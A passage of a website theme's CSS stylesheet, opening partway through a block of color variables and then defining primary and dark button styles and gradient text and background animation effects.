    --primary-l-color: rgba(0, 0, 0, .25);
    --secondary-l-color: rgba(255, 255, 255, 0.25);

    --valid-color: #007a4d;
    --invalid-color: #e34f4f;

    --primary-bg-color: #f5f5f5;
    --primary-bg-color-2: #eeeeee;
    --primary-bg-color-3: #e5e5e5;

    --secondary-bg-color: #040402;
    --secondary-bg-color-2: #111111;
    --secondary-bg-color-3: #191919;

    --translucent-dark-background-color: #ffffff09;

    --card-bg-color: #f5f5f5;

    --footer-bg-color: #111111;
}

/* #endregion Root */

/*----------------------------------------------
2. Button
----------------------------------------------*/

/* #region Button */

.buttons {
    position: relative;
    z-index: 2;
}

.primary-button,
.primary-button:visited, .primary-button:active {
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    background-color: var(--primary-color);
    color: var(--primary-b-color);
    font-weight: 500;
}

.conditional-settings .primary-button {
    color: var(--primary-button-color);
}

.conditional-settings .primary-button:hover {
    color: var(--primary-button-hover-color);
}

.primary-button:hover, .primary-button:focus {
    background-color: var(--primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    color: var(--primary-b-color);
}

.dark-button,
.dark-button:visited, .dark-button:active {
    position: relative;
    z-index: 2;
    padding: 10px 25px;
    background-color: var(--hero-bg-color);
    border-radius: 0;
    color: var(--white-color);
    font-weight: 500;
}

.conditional-settings .dark-button {
    color: var(--dark-button-color);
    background-color: var(--dark-button-bg-color);
}

.conditional-settings .dark-button:hover {
    color: var(--dark-button-hover-color);
}

.dark-button:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.dark-button:after {
    content: '';
    position: absolute;
    z-index: -1;
    top: 2px;
    left: 2px;
    bottom: 0;
    right: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    border-radius: 0;
    background-color: inherit;
}

.dark-button.inherit:after {
    background-color: inherit;
}

.dark-button:hover, .dark-button:focus,
.dark-button:hover:after, .dark-button:focus:after {
    background-color: var(--primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    color: var(--white-color);
}

footer .dark-button {
    background-color: var(--footer-bg-color);
}

/* #endregion Button */

/*----------------------------------------------
3. Effect
----------------------------------------------*/

/* #region Effect */

.effect-static-text {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.effect-static-text i {
    -webkit-text-fill-color: var(--primary-color);
}

.effect-motion-text,
.effect-motion-hover:hover {
    background-image: linear-gradient(to right, var(--primary-color) 20%, var(--primary-t-color) 40%, var(--primary-t-color) 60%, var(--primary-color) 80%);
    background-size: 200% auto;
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
}

.effect-motion-text i,
.effect-motion-hover:hover i {
    -webkit-text-fill-color: var(--primary-color);
}

.effect-static-bg {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.effect-motion-bg {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-size: 200% auto;
    -webkit-animation: effect 1s linear infinite;
    animation: effect 1s linear infinite;
}

/* #endregion Effect */